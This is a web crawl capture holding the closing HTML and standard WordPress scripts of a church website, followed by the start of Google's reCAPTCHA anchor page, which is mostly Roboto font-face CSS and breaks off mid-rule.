<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1.1" id="dt-main-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/stlukeslutheran.church\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"5ee4df814c","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://stlukeslutheran.church/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script id="calendarize-js-extra">
var RHC = {"ajaxurl":"https://stlukeslutheran.church/","mobile_width":"480","last_modified":"34881319dde2a073b4d85fc47cbd9c40","tooltip_details":[],"visibility_check":"1","gmt_offset":"-5","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/deprecated.js?ver=3.0" id="google-api3-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.1.1" id="dt-legacy-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stlukeslutheran.church/wp-includes/js/wp-emoji-release.min.js?ver=c3e92bb852351cd6952894ce4a2926c6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stlukeslutheran.church/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8&co=aHR0cHM6Ly9zdGx1a2VzbHV0aGVyYW4uY2h1cmNoOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uh4ra5mczyi1
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
